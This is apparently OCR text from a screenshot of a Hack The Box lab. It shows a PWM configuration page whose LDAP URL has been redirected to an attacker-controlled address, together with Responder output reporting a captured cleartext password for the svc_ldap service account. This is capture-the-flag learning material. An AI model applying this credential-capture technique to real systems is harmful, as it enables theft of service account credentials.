 https://authority.htb:8443/pwm/private/config/e
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
LDAP ⇨ LDAP Directories ⇨ default ⇨ Connection
Idle Timeout: 4 minute
Search
Macro Help
Config Password
Save
Default Settings
Configuration Notes
LDAP
LDAP Directories
[ Edit List ]
default
Connection
Login Setup
User Attributes
LDAP Settings
Global
Microsoft Active Directory
NetIQ eDirectory
eDirectory Challenge Sets
eDirectory Settings
Oracle DS
Modules
Policies
Settings
Display Text
All Settings
Intermediate
Ba
All Settings
Modified
Only
Test LDAP Profile
LDAP URLs
ldap://10.10.14.112:389
Add Value
Last Modified August 11, 2022 at 1:46:23 AM UTC
LDAP Certificates
Import From Server
Last Modified August 11, 2022 at 1:46:23 AM UTC
LDAP Proxy User
CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
Last Modified August 11, 2022 at 1:46:23 AM UTC
LDAP Proxy Password
Value stored.
Clear Value
Last Modified August 11, 2022 at 1:46:23 AM UTC
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.112]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-76K34MHDNZR]
Responder Domain Name [NC46.LOCAL]
Responder DCE-RPC Port [47538]
[+] Listening for events...
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=COR
P,DC=authority,DC=htb
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=COR
P,DC=authority,DC=htb